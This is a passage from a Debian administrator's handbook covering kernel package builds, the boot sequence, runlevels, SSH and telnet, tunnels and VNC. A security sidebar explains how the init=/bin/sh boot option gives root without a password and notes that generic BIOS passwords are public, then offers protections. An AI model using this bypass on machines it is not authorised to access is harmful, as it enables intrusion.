the choices saved in the .config file. If there is no such file, it behaves like make config, a text interface that asks all questions (hundreds of them) one a time. If the .config file already exists but doesn't mention all the existing options, then this method will only ask questions for which the file has no saved answer.

make-kpkg --config

make-kpkg can be told to use configuration methods other than make oldco nfig, by indicating the target (menuconfig, xconfig or gconfig) in the make-kpkg invocation with the --config option.

# 8.10.4. Compiling and Building the Package

# NOTE Clean up before rebuilding

If you have already compiled once in the directory and wish to recompile with new sources, you must run fakeroot make-kpkg clean. Additionally, this allows generating a package with a new name (different --append-to-version setting).

TIP
Kernel package headers

make-kpkg uses information contained in the /etc/kernel-pkg.conf file to generate headers for the Debian kernel package. It is recommended to edit this file with correct information if you wish to publish your kernel package.

Once the kernel configuration is ready, the make-pkg command provided by Debian compiles the kernel, then generates the corresponding Debian package (or packages). Just like make, make-pkg takes the name of a target to execute as an argument: kernel-image generates a compiled kernel package, kernel-doc a package containing the documentation included with the kernel, kernel-headers a package of kernel header files (.h files for the kernel in the include/directory, which is useful for compilation of some external modules), and kernel-source creates a package containing the kernel sources.

make-kpkg also accepts several parameters: --append-to-version *suffix* appends *suffix* to the name of the kernel; the suffix is also included in the package name. --revision *revision* defines the version number of the package generated. Debian uses certain suffixes to identify standard kernels, compiled specifically for a given processor, or with certain options (-486, -686, -686-bigmem, -amd64, -vserver-686, -vserver-686-bigmem, -openvz-686, -xen-686). These suffixes are best avoided for local packages, so that they can be easily recognized from official packages issued by the Debian project.

The make-kpkg program performs actions normally restricted to the root user when creating the Debian package; however, it can be tricked into working under a normal user's identity, with fakeroot (see sidebar "fakeroot" (page 414)).

```
$ fakeroot make-kpkg --append-to-version -falcot --revision 1 --initrd kernel-image
[...]
$ ls ../*.deb
../linux-image-2.6.32-falcot_1_i386.deb
```

As you can see, the package is created with the name "linux-image-2.6.32-falcot\_1\_i386. deb".

# 8.10.5. Compiling External Modules

Some modules are maintained outside of the official Linux kernel. To use them, they must be compiled alongside the matching kernel. A number of common third party modules are provided by Debian in dedicated packages: *lustre-source* for the Lustre filesystem, *qc-usb-source* for the drivers for some USB webcams (Logitech QuickCam Express), etc.

These external packages are many and varied and we won't list them all here; the apt-cache search source\$ command can narrow down the search field. However, a complete list isn't particularly useful since there is no particular reason for compiling external modules except when you know you need it. In such cases, the device's documentation will typically detail the specific module(s) it needs to function under Linux.

For example, let's look at the *qc-usb-source* package: after installation, a .tar.gz of the module's sources is stored in /usr/src/. These sources must then be extracted to the working directory:

```
$ cd ~/kernel/
$ tar xjf /usr/src/qc-usb.tar.bz2
$ ls modules/
qc-usb
```

#### NOTE

Save the settings

When using the make-kpkg modules-image command, it is important to use the same --append-to-version setting used in the previous use of the command (probably make-kpkg kernel-image), since its value affects the name of the directory in which the modules are installed, which must correspond to the kernel version.

Note that make-kpkg must still be invoked from the kernel sources directory, even when compiling external modules located in other directories.

The module sources are now located in the ~/kernel/modules/qc-usb/ directory. To compile these modules and create a Debian package, we invoke make-kpkg with the modules-image target and indicate the location of the modules via the MODULE\_LOC environment variable (without this variable, it uses /usr/src/modules/, which won't work in our case). By default, it tries to create the packages for all the external modules that can be found at this location extracted. The --added-modules option allows to explicitly choose the external modules to compile. To include more than one, separate them with a comma.

```
$ export MODULE_LOC=~/kernel/modules
$ cd ~/kernel/linux-source-2.6.32
$ fakeroot make-kpkg --append-to-version -falcot modules-image
[...]
Module /home/roland/kernel/modules/qc-usb processed fine
```

```
$ ls ../*.deb
../linux-image-2.6.32-falcot_1_i386.deb
../qc-usb-modules-2.6.32-falcot 0.6.6-7+1 i386.deb
```

# Automating the process

The whole process can be automated with *module-assistant*. This package was specifically designed to install the required tools and packages, compile an external module, and install it. Thus, the m-a a-i qc-usb-source command compiles the driver for the current kernel and installs it on the fly.

The next step in automation is *dkms*, which automates the process from the time it is installed; the modules that use it (the \*.dkms packages) are automatically compiled at the time of installation, for any kernel(s) currently installed; DKMS also takes into account the installation of new kernels, their updates, and removal of obsolete modules upon deletion of a kernel package. This system is more recent (it didn't exist in *Lenny*), and it has not yet been generalized, but some modules already use it. For instance, simply installing the *virtualbox-ose-dkms* package ensures that the modules necessary for the VirtualBox virtualization system are available for all installed kernels, with no manual intervention required. It is necessary, however, to install the *linux-headers-\** package that matches to the installed kernel. The easiest way to do so is to install the corresponding meta-package; for instance, if you use *linux-images-2.6-686*, you would install *linux-headers-2.6-686*.

# 8.10.6. Applying a Kernel Patch

Some features are not included in the standard kernel due to a lack of maturity or to some disagreement between the maintainer of the source code and the kernel maintainers. Such features may be distributed as patches that anyone is free to apply to the kernel sources.

Debian distributes some of these patches in *linux-patch-\** or *kernel-patch-\** packages (for instance, *linux-patch-grsecurity2*, which tightens some of the kernel's security policies). These packages install files in the /usr/src/kernel-patches/ directory.

To apply one or more of these installed patches, use the patch command in the sources directory then start compilation of the kernel as described above.

#### NOTE

make-kpkg --added-patches

Until *Lenny*, make-kpkg was able to apply one or more patches on the fly during compilation of the kernel, which allowed replacing the manual patching and unpatching with a command line option (in our example, --added-patches grsecurity2). This feature was removed from the current version in *Squeeze* since it was too fragile when faced with the huge variety of possible situations. In simple cases with a single patch, the patch can be applied manually; for situations involving complex combinations of patches, it is preferable to use a version tracking system such as Git, which will make the task easier (especially since patches are generally distributed by their authors in this form).

Note that a given patch may not necessarily work with every version of the kernel; it is possible for patch to fail when applying them to kernel sources. An error message will be displayed and give some details about the failure; in this case, refer to the documentation available in the Debian package of the patch (in the /usr/share/doc/linux-patch-\*/ directory). In most cases, the maintainer indicates for which kernel versions their patch is intended.

# 8.11. Installing a Kernel

# 8.11.1. Features of a Debian Kernel Package

#### **GOING FURTHER**

Special configurations

This section discusses the default behavior of a Debian Linux kernel package, but everything is configurable with the /etc/kernel-img.conf file. Consult the associated man page to learn more: kernel-img.conf(5)

A Debian kernel package installs the kernel image (vmlinuz-version), its configuration (config-version) and its symbols table (System.map-version) in /boot/. The symbols table table helps developers understand the meaning of a kernel error message; without it, kernel "oopses" (an "oops" is the kernel equivalent in the kernel of a segmentation fault for user space programs, in other words messages generated following an invalid pointer dereference) only contain numeric memory addresses, which is useless information without the table mapping these addresses to symbols and function names. The modules are installed in the /lib/modules/version/ directory.

The package's configuration scripts automatically generate an initrd image, which is a minisystem designed to be loaded in memory (hence the name, which stands for "init ramdisk") by the bootloader, and used by the Linux kernel solely for loading the modules needed to access the devices containing the complete Debian system (for example, the driver for IDE disks). Finally, the post-installation scripts update the symbolic links /vmlinuz, /vmlinuz.old, /initrd.img and /initrd.img.old so that they point to the latest two kernels installed, respectively, as well as the corresponding initrd images.

lilo can work with these symbolic links by automatically using the last kernel installed, while still allowing the machine to boot from the previous kernel if the last one installed doesn't work.

This requires, however, that lilo be run after each kernel installation. This can be automated, by setting do\_bootloader =yes in /etc/kernel-img.conf.

In most cases, grub will be your bootloader, and the default configuration will execute update-grub after each installation or removal of a kernel in order for the /boot/grub/grub.cfg file (or /boot/grub/menu.lst with GRUB Legacy) to be updated. This allows all installed kernels to be displayed (and available) in the GRUB menu at boot time.

```
do_symlinks = yes
relative_links = yes
do_bootloader = no
do_bootfloppy = no
do_initrd = yes
link_in_boot = no
postinst_hook = update-grub
postrm_hook = update-grub
```

**Example 8.7** Kernel package configuration file

# 8.11.2. Installing with dpkg

Using apt-get is so convenient that it makes it easy to forget about the lower-level tools, but the easiest way of installing a compiled kernel is to use a command such as dpkg -i package.deb, where package.deb is the name of a linux-image package such as linux-image-2.6.32-falcot\_1 i386.deb.

The configuration steps described in this chapter are basic and can lead both to a server system or a workstation, and it can be massively duplicated in semi-automated ways. However, it is not enough by itself to provide a fully configured system. A few pieces are still in need of configuration, starting with low-level programs known as the "Unix services".



# Keywords

System boot
Initscripts
SSH
Telnet
Rights
Permissions
Supervision
Inetd
Cron
Backup
Hotplug
PCMCIA
APM
ACPI



# 9

# **Unix Services**

#### Contents

System Boot 184 Remote Login 188 Managing Rights 195 Administration Interfaces 198 syslog System Events 200 The inetd Super-Server 203 Scheduling Tasks with cron and atd 204 Scheduling Asynchronous Tasks: anacron 208 Quotas 208 Backup 210 Hot Plugging: hotplug 213 Power Management 218 Laptop Extension Cards: PCMCIA 219

This chapter covers a number of basic services that are common to many Unix systems. All administrators should be familiar with them.

# 9.1. System Boot

When you boot the computer, the many messages scrolling by on the console display many automatic initializations and configurations that are being executed. Sometimes you may wish to slightly alter how this stage works, which means that you need to understand it well. That is the purpose of this section.

First, the BIOS takes control of the computer, detects the disks, loads the *Master Boot Record*, and executes the bootloader. The bootloader takes over, finds the kernel on the disk, loads and executes it. The kernel is then initialized, and starts to search for and mount the partition containing the root filesystem, and finally executes the first program — init. Frequently, this "root partition" and this init are, in fact, located in a virtual filesystem that only exists in RAM (hence its name, "initramfs", formerly called "initrd" for "initialization RAM disk"). This filesystem is loaded in memory by the bootloader, often from a file on a hard drive or from the network. It contains the bare minimum required by the kernel to load the "true" root filesystem: this may be driver modules for the hard drive, or other devices without which the system can not boot, or, more frequently, initialization scripts and modules for assembling RAID arrays, opening encrypted partitions, activating LVM volumes, etc. Once the root partition is mounted, the initramfs hands over control to the real init, and the machine goes back to the standard boot process.

#### **SPECIFIC CASE**

Booting from the network

In some configurations, the BIOS may be configured not to execute the MBR, but to seek its equivalent on the network, making it posssible to build computers without a hard drive, or which are completely reinstalled on each boot. This option is not available on all hardware and it generally requires an appropriate combination of BIOS and network card.

Booting from the network can be used to launch the debian-installer or FAI (see Section 4.1, "Installation Methods" (page 50)).

#### **BACK TO BASICS**

The process, a program instance

A process is the representation in memory of a running program. It includes all of the information necessary for the proper execution of the software (the code itself, but also the data that it has in memory, the list of files that it has opened, the network connections it has established, etc.). A single program may be instanciated into several processes, not necessarily running under different user IDs.

Init executes several processes, following instructions from the /etc/inittab file. The first program that is executed (which corresponds to the *sysinit* step) is /etc/init.d/rcS, a script that executes all of the programs in the /etc/rcS.d/ directory.

Among these, you will find successively programs in charge of:

- configuring the console's keyboard;
- loading drivers: most of the kernel modules are loaded by the kernel itself as the hardware is detected; extra drivers are then loaded automatically when the corresponding modules are listed in /etc/modules;

- · checking the integrity of filesystems;
- mounting local partitions;
- configuring the network;
- mounting network filesystems (NFS).

#### **SECURITY**

Using a shell as init to gain root rights

By convention, the first process that is booted is the init program. However, it is possible to pass an init option to the kernel indicating a different program.

Any person who is able to access the computer can press the **Reset** button, and thus reboot it. Then, at the bootloader's prompt, it is possible to pass the init=/bin/sh option to the kernel to gain root access without knowing the administrator's password.

To prevent this, you can protect the bootloader itself with a password. You might also think about protecting access to the BIOS (a password protection mechanism is almost always available), without which a malicious intruder could still boot the machine on a removable media containing its own Linux system, which they could then use to access data on the computer's hard drives.

Finally, be aware that most BIOS have a generic password available. Initially intended for troubleshooting for those who have forgotten their password, these passwords are now public and available on the Internet (see for yourself by searching for "generic BIOS passwords" in a search engine). All of these protections will thus impede unauthorized access to the machine without being able to completely prevent it. There's no reliable way to protect a computer if the attacker can physically access it; they could dismount the hard drives to connect them to a computer under their own control anyway, or even steal the entire machine, or erase the BIOS memory to reset the password...

#### **BACK TO BASICS**

Kernel modules and options

Kernel modules also have options that can be configured by putting some files in /etc/modprobe.d/. These options are defined with directives like this: options module-name option-name=option-value. Several options can be specified with a single directive if necessary.

These configuration files are intended for modprobe — the program that loads a kernel module with its dependencies (modules can indeed call other modules). This program is provided by the *module-init-tools* package.

After this stage, init takes over and starts the programs enabled in the default runlevel (which is usually runlevel 2). It executes /etc/init.d/rc 2, a script that starts all services which are listed in /etc/rc2.d/ and whose name start with the "S" letter. The two-figures number that follows had historically been used to define the order in which services had to be started. In Squeeze, the default boot system uses insserv, which schedules everything automatically based on the scripts' dependencies. Each boot script thus declares the conditions that must be met to start or stop the service (for example, if it must start before or after another service); init then launches them in the order that meets these conditions. The static numbering of scripts is

therefore no longer taken into consideration (but they must always have a name beginning with "S" followed by two characters and the actual name of the script used for the dependencies). Generally, base services (such as logging with rsyslog, or port assignment with portmap) are started first, followed by standard services and the graphical interface (gdm).

This dependency-based boot system makes it possible to automate re-numbering, which could be rather tedious if it had to be done manually, and it limits the risks of human error, since scheduling is conducted according to the parameters that are indicated. Another benefit is that services can be started in parallel when they are independent from one another, which can accelerate the boot process.

#### **ALTERNATIVE**

Other boot systems

This book describes the boot system used by default in Debian (as implemented by *sysvinit* package), which is derived and inherited from *System V* Unix systems, but there are others.

In the original *System V*, and in versions of Debian up to *Lenny*, the execution order of initialization scripts was defined only by the names of the  $/etc/rc^*$ . d/S\* symbolic links (and  $/etc/rc^*$ .d/K\* upon shutdown). This behavior can be re-established by setting CONCURRENCY=none in the /etc/default/rcS file.

*file-rc* is another boot system with a very simple process. It keeps the principle of runlevels, but replaces the directories and symbolic links with a configuration file, which indicates to init the processes that must be started and their launch order

The newly arrived upstart system is still not perfectly tested on Debian. It is event based: init scripts are no longer executed in a sequential order but in response to events such as the completion of another script upon which they are dependent. This system, started by Ubuntu, is present in Debian *Squeeze*, but is not the default; it comes, in fact, as a replacement for *sysvinit*, and one of the tasks launched by upstart is to launch the scripts written for traditional systems, especially those from the *sysv-rc* package.

Another new option is systemd, but it still lacks the maturity needed to be part of *Squeeze*. Its approach is opposite to the previous systems; instead of preemptively launching all services, and having to deal with the question of scheduling, systemd chooses to start services on demand, somewhat along the principle of inetd. But this means that the boot system must be able to know how services are made available (it could be through a socket, a filesystem, or others), and thus requires small modifications of those services.

There are also other systems and other operating modes, such as runit, minit, or initng, but they are relatively specialized and not widespread.

init distinguishes several runlevels, so it can switch from one to another with the telinit new-level command. Immediately, init executes /etc/init.d/rc again with the new runlevel. This script will then start the missing services and stop those that are no longer desired. To do this, it refers to the content of the /etc/rcx.d (where X represents the new runlevel). Scripts starting with "S" (as in "Start") are services to be started; those starting with "K" (as in "Kill") are the services to be stopped. The script does not start any service that was already active in the previous runlevel.

By default, Debian uses four different runlevels:

- Level 0 is only used temporarily, while the computer is powering down. As such, it only contains many "K" scripts.
- Level 1, also known as single-user mode, corresponds to the system in degraded mode; it includes only basic services, and is intended for maintenance operations where interactions with ordinary users are not desired.
- Level 2 is the level for normal operation, which includes networking services, a graphical interface, user logins, etc.
- Level 6 is similar to level 0, except that it is used during the shutdown phase that precedes a reboot.

Other levels exist, especially 3 to 5. By default they are configured to operate the same way as level 2, but the administrator can modify them (by adding or deleting scripts in the corresponding /etc/rcx.d directories) to adapt them to particular needs.



Figure 9.1 Boot sequence of a computer running Linux

All the scripts contained in the various /etc/rcx.d directories are really only symbolic links — created upon package installation by the update-rc.d program — pointing to the actual scripts

which are stored in /etc/init.d/. The administrator can fine tune the services available in each runlevel by re-running update-rc.d with adjusted parameters. The update-rc.d(1) manual page describes the syntax in detail. Please note that removing all symbolic links (with the remove parameter) is not a good method to disable a service. Instead you should simply configure it to not start in the desired runlevel (while preserving the corresponding calls to stop it in the event that the service runs in the previous runlevel). Since update-rc.d has a somewhat convoluted interface, you may prefer using rcconf (from the rcconf package) which provides a more user-friendly interface.

#### **DEBIAN POLICY**

Restarting services

The maintainer scripts for Debian packages will sometimes restart certain services to ensure their availability or get them to take certain options into account. The command that controls a service — /etc/init.d/service operation — doesn't take runlevel into consideration, assumes (wrongly) that the service is currently being used, and may thus initiate incorrect operations (starting a service that was deliberately stopped, or stopping a service that is already stopped, etc.). Debian therefore introduced the invoke-rc.d program: this program must be used by maintainer scripts to run services initialization scripts and it will only execute the necessary commands. Note that, contrary to common usage, the .d suffix is used here in a program name, and not in a directory.

Finally, init starts control programs for various virtual consoles (getty). It displays a prompt, waiting for a username, then executes login *user* to initiate a session.

#### VOCABULARY

Console and terminal

The first computers were usually separated into several, very large parts: the storage enclosure and the central processing unit were separate from the peripheral devices used by the operators to control them. These were part of a separate furniture, the "console". This term was retained, but its meaning has changed. It has become more or less synonymous with "terminal", being a keyboard and a screen.

With the development of computers, operating systems have offered several virtual consoles to allow for several independent sessions at the same time, even if there is only one keyboard and screen. Most GNU/Linux systems offer six virtual consoles (in text mode), accessible by typing the key combinations Control+Alt+F1 through Control+Alt+F6.

By extension, the terms "console" and "terminal" can also refer to a terminal emulator in a graphical X11 session (such as xterm, gnome-terminal or konsole).

# 9.2. Remote Login

It is essential for an administrator to be able to connect to a computer remotely. Servers, confined in their own room, are rarely equipped with permanent keyboards and monitors — but they are connected to the network.

#### **BACK TO BASICS**

Client, server

A system where several processes communicate with each other is often described with the "client/server" metaphor. The server is the program that takes requests coming from a client and executes them. It is the client that controls operations, the server doesn't take any initiative of its own.

# 9.2.1. Remote Login: telnet

The *telnet* protocol, the oldest remote login service, is the worst in terms of security. Data and passwords are sent in clear text — that is, not encrypted — leaving them vulnerable to anyone snooping on the network. If necessary, take care to remove this obsolete service, that is no longer installed by default:

# # apt-get remove telnetd

There is, however, an adaptation that corrects its most crippling defects; it uses SSL (Secure Socket Layer) to authenticate the partner and encrypt communications. The *telnetd-ssl* and *telnet-ssl* packages provide, respectively, the server and client software.

#### **VOCABULARY**

Authentication, encryption

When you need to give a client the ability to conduct or trigger actions on a server, security is important. You must ensure the identity of the client; this is authentication. This identity usually consists of a password that must be kept secret, or any other client could get the password. This is the purpose of encryption, which is a form of encoding that allows two systems to communicate confidential information on a public channel while protecting it from being readable to others.

Authentication and encryption are often mentioned together, both because they are frequently used together, and because they are usually implemented with similar mathematical concepts.

# 9.2.2. Secure Remote Login: SSH

The SSH (Secured Shel) protocol, contrary to *telnet*, was designed with security and reliability in mind. Connections using SSH are secure: the partner is authenticated and all data exchanges are encrypted.

## CULTURE

SSH compared to RSH

SSH tools provide secure variants of the programs from the classic RSH (Remote Shell) family — rsh, rlogin, and rcp. These are still available in the *rsh-server* and *rsh-client* packages, but their usage is strongly discouraged.

SSH also offers two file transfer services. scp is a command line tool that can be used like cp, except that any path to another machine is prefixed with the machine's name, followed by a colon.

# \$ scp file machine:/tmp/

sftp is an interactive command, similar to ftp. In a single session, sftp can transfer several files, and it is possible to manipulate remote files with it (delete, rename, change permissions, etc.).

Debian uses OpenSSH, a free version of SSH maintained by the OpenBSD project (a free operating system based on the BSD kernel, focused on security) and fork of the original SSH software developed by the SSH Communications Security Corp company, of Finland. This company initially developed SSH as free software, but eventually decided to continue its development under a proprietary license. The OpenBSD project then created OpenSSH to maintain a free version of SSH.

#### **BACK TO BASICS**

Fork

A "fork", in the software field, means a new project that starts as a clone of an existing project, and that will compete with it. From there on, both software will usually quickly diverge in terms of new developments. A fork is often the result of disagreements within the development team.

The option to fork a project is a direct result of the very nature of free software; a fork is a healthy event when it enables the continuation of a project as free software (for example in case of license changes). A fork arising from technical or personal disagreements is often a waste of human resources; another resolution would be preferable. Mergers of two projects that previously went through a prior fork are not unheard of.

Since Etch, OpenSSH is split into two packages. The client part is in the *openssh-client* package, and the server is in the *openssh-server* package. The *ssh* meta-package depends on both parts and facilitates installation of both (apt-get install ssh).

## **GOING FURTHER**

Hardware acceleration for SSH

Some hardware provides native support of mathematical functions used by encryption, which can speed up the required calculations, thus increasing performance of some tools (and lightening the load on the main processor). These tools notably include the OpenSSL library, which is in turn used by OpenSSH.

Although a project for standardization of drivers is underway (notably at the kernel level), the variety of hardware is still managed inequitably and heterogeneously. For example, the Padlock system included in Via C3 processors is only partially supported. While the Linux kernel does offer various encryption algorithms, the OpenSSL 0.9.8 library in *Squeeze* only handles delegation of AES encryption to the hardware dedicated to that purpose, but not the SHA algorithms; you have to recompile it with a patch.

http://www.logix.cz/michal/devel/padlock/

# 9.2.2.1. Key-Based Authentication

Each time someone logs in over SSH, the remote server asks for a password to authenticate the user. This can be problematic if you want to automate a connection, or if you use a tool that requires frequent connections over SSH. This is why SSH offers a key-based authentication system.

The user generates a key pair on the client machine with ssh-keygen -t rsa; the public key is stored in ~/.ssh/id\_rsa.pub, while the corresponding private key is stored in ~/.ssh/id\_rsa. The user then uses ssh-copy-id server to add their public key to the ~/.ssh/authorized\_keys file on the server. If the private key was not protected with a "passphrase" at the time of its creation, all subsequent logins on the server will work without a password. Otherwise, the private key must be decrypted each time by entering the passphrase. Fortunately, ssh-agent allows us to keep private keys in memory to not have to regularly re-enter the password. For this, you simply use ssh-add (once per work session) provided that the session is already associated with a functional instance of ssh-agent. Debian activates it by default in graphical sessions, but this can be deactivated by changing /etc/X11/Xsession.options. For a console session, you can manually start it with eval \$(ssh-agent).

#### **SECURITY**

Protection of the private key

Whoever has the private key can login on the account thus configured. This is why access to the private key is protected by a "passphrase". Someone who acquires a copy of a private key file (for example, ~/.ssh/id\_rsa) still has to know this phrase in order to be able to use it. This additional protection is not, however, impregnable, and if you think that this file has been compromised, it is best to disable that key on the computers in which it has been installed (by removing it from the authorized\_keys files) and replacing it with a newly generated key.

#### **CULTURE**

OpenSSL flaw in Debian Etch

The OpenSSL library, as initially provided in Debian *Etch*, had a serious problem in its random number generator (RNG). Indeed, the Debian maintainer had made a change in order for the library to not be the source of warnings for programs using it and that would be analyzed by memory testing tools like valgrind. Unfortunately, this change also meant that the RNG was employing only one source of entropy corresponding to the process number (PID) whose 32,000 possible values do not offer enough randomness.

#### http://www.debian.org/security/2008/dsa-1571

Specifically, whenever OpenSSL was used to generate a key, it always produced a key within a known set of hundreds of thousands of keys (32,000 multiplied by a small number of key lengths). This affected SSH keys, SSL keys, and X.509 certificates used by numerous applications, such as Open-VPN. A cracker had only to try all of the keys to gain unauthorized access. To reduce the impact of the problem, the SSH daemon was modified to refuse problematic keys that are listed in the *openssh-blacklist* and *openssh-blacklist-extra* packages. Additionally, the ssh-vulnkey command allows identification of possibly compromised keys in the system.

A more thorough analysis of this incident brings to light that it is the result of multiple (small) problems, both at the OpenSSL project, as well as with the Debian package maintainer. A widely used library like OpenSSL should — without modifications — not generate warnings when tested by valgrind. Furthermore, the code (especially the parts as sensitive as the RNG) should be better commented to prevent such errors. The Debian maintainer, for his part, wanting to validate his modifications with the OpenSSL developers, simply explained his modifications without providing them the corresponding patch to

review. He also did not clearly identify himself as the maintainer of the corresponding Debian package. Finally, in his maintenance choices, the maintainer did not clearly document the changes made to the original code; all the modifications are effectively stored in a Subversion repository, but they ended up all lumped into one single patch during creation of the source package.

It is difficult under such conditions to find the corrective measures to prevent such incidents from recurring. The lesson to be learned here is that every divergence Debian introduces to upstream software must be justified, documented, submitted to the upstream project when possible, and widely publicized. It is from this perspective that the new source package format ("3.0 (quilt)") and the Debian patch tracker were developed.

http://patch-tracker.debian.org

## 9.2.2.2. Using Remote X11 Applications

The SSH protocol allows forwarding of graphical data ("X11" session, from the name of the most widespread graphical system in Unix); the server then keeps a dedicated channel for those data. Specifically, a graphical program executed remotely can be displayed on the X.org server of the local screen, and the whole session (input and display) will be secure. Since this feature allows remote applications to interfere with the local system, it is disabled by default. You can enable it by specifying X11Forwarding yes in the server configuration file (/etc/ssh/sshd\_config). Finally, the user must also request it by adding the -X option to the ssh command-line.

# 9.2.2.3. Creating Encrypted Tunnels with Port Forwarding

Its -R and -L options allow ssh to create "encrypted tunnels" between two machines, securely forwarding a local TCP port (see sidebar "TCP/UDP" (page 222)) to a remote machine or vice versa.

# VOCABULARY

Tunnel

The Internet, and most LANs that are connected to it, operate in packet mode and not in connected mode, meaning that a packet issued from one computer to another is going to be stopped at several intermediary routers to find its way to its destination. You can still simulate a connected operation where the stream is encapsulated in normal IP packets. These packets follow their usual route, but the stream is reconstructed unchanged at the destination. We call this a "tunnel", analogous to a road tunnel in which vehicles drive directly from the entrance (input) to the exit (output) without encountering any intersections, as opposed to a path on the surface that would involve intersections and changing direction.

You can use this opportunity to add encryption to the tunnel: the stream that flows through it is then unrecognizable from the outside, but it is returned in decrypted form at the exit of the tunnel.

ssh -L 8000:server:25 intermediary establishes an SSH session with the *intermediary* host and listens to local port 8000 (see Figure 9.2, "Forwarding a local port with SSH" (page 193)).

For any connection established on this port, ssh will initiate a connection from the *intermediary* computer to port 25 on the *server*, and will bind both connections together.

ssh -R 8000:server:25 intermediary also establishes an SSH session to the *intermediary* computer, but it is on this machine that ssh listens to port 8000 (see Figure 9.3, "Forwarding a remote port with SSH" (page 194)). Any connection established on this port will cause ssh to open a connection from the local machine on to port 25 of the *server*, and to bind both connections together.

In both cases, connections are made to port 25 on the *server* host, which pass through the SSH tunnel established between the local machine and the *intermediary* machine. In the first case, the entrance to the tunnel is local port 8000, and the data move towards the *intermediary* machine before being directed to the *server* on the "public" network. In the second case, the input and output in the tunnel are reversed; the entrance is port 8000 on the *intermediary* machine, the output is on the local host, and the data are then directed to the *server*. In practice, the server is usually either the local machine or the intermediary. That way SSH secures the connection from one end to the other.



Figure 9.2 Forwarding a local port with SSH



Figure 9.3 Forwarding a remote port with SSH

## 9.2.3. Using Remote Graphical Desktops

VNC (Virtual Network Computing) allows remote access to graphical desktops.

This tool is mostly used for technical assistance; the administrator can see the errors that the user is facing, and show them the correct course of action without having to stand by them.

First, the user must authorize sharing their session. The GNOME and KDE graphical desktop environments include, respectively, vino and krfb, which provide a graphical interface that allows sharing an existing session over VNC (found, respectively, in the menus at System  $\rightarrow$  Preferences  $\rightarrow$  Remote Desktop and K  $\rightarrow$  Internet  $\rightarrow$  Desktop Sharing). For other graphical desktop environments, the x11vnc command (from the Debian package of the same name) serves the same purpose; you can make it available to the user with an explicit icon.

When the graphical session is made available by VNC, the administrator must connect to it with a VNC client. GNOME has vinagre and tsclient for that, while KDE includes krdc (in the menu at K  $\rightarrow$  Internet  $\rightarrow$  Remote Desktop Client). There are other VNC clients that use the command line, such as xvnc4viewer in the Debian package of the same name. Once connected, the administrator can see what's going on, work on the machine remotely, and show the user how to proceed.

| SECURITY     |
|--------------|
| VNC over SSH |

If you want to connect by VNC, and you don't want your data sent in clear text on the network, it is possible to encapsulate the data in an SSH tunnel (see Section 9.2.2.3, "Creating Encrypted Tunnels with Port Forwarding" (page 192)). You simply have to know that VNC uses port 5900 by default for the first screen (called "localhost:0"), 5901 for the second (called "localhost:1"), etc.

The ssh -L localhost:5901:localhost:5900 -N -T machine command creates a tunnel between local port 5901 in the localhost interface and port 5900 of the machine host. The first "localhost" restricts SSH to listening to only that interface on the local machine. The second "localhost" indicates the interface on the remote machine which will receive the network traffic entering in "localhost:5901". Thus vncviewer localhost:1 will connect the VNC client to the remote screen, even though you indicate the name of the local machine.

When the VNC session is closed, remember to close the tunnel by also quitting the corresponding SSH session.

#### **BACK TO BASICS**

Display manager

gdm, kdm and xdm are Display Managers. They take control of the graphical interface shortly after boot in order to provide the user a login screen. Once the user has logged in, they execute the programs needed to start a graphical work session.

VNC also works for mobile users, or company executives, who occasionally need to login from their home to access a remote desktop similar to the one they use at work. The configuration of such a service is more complicated: you first install the vnc4server package, change the configuration of the display manager to accept XDMCP Query requests (for gdm, this can be done graphically via the System  $\rightarrow$  Administration  $\rightarrow$  Login Screen menu and then the "Remote" tab; note that this applies only to gdm and not gdm3, which is the version installed by default in Squeeze), and finally, start the VNC server with inetd so that a session is automatically started when a user tries to login. For example, you may add this line to /etc/inetd.conf:

```
5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query

→ localhost -once -geometry 1024x768 -depth 16 securitytypes=none
```

Redirecting incoming connections to the display manager solves the problem of authentication, because only users with local accounts will pass the gdm login screen (or equivalent kdm, xdm, etc.). As this operation allows multiple simultaneous logins without any problem (provided the server is powerful enough), it can even be used to provide complete desktops for mobile users (or for less powerful desktop systems, configured as thin clients). Users simply login to the server's screen with vncviewer server:50, because the port used is 5950.

# 9.3. Managing Rights

Linux is definitely a multi-user system, so it is necessary to provide a permission system to control the set of authorized operations on files and directories, which includes all the system resources and devices (on a Unix system, any device is represented by a file or directory). This principle is common to all Unix systems, but a reminder is always useful, especially as there are some interesting and relatively unknown advanced uses.

Each file or folder has specific permissions for three categories of users:

- its owner (symbolized by u as in "user");
- its owner group (symbolized by g as in "group"), representing all the members of the group;
- the others (symbolized by o as in "other").

Three types of rights can be combined:

- reading (symbolized by r as in "read");
- writing (or modifying, symbolized by w as in "write");
- executing (symbolized by x as in "eXecute").

In the case of a file, these rights are easily understood: read access allows reading the content (including copying), write access allows changing it, and execute access allows you to run it (which will only work if it's a program).

#### SECURITY

setuid and setgid executables

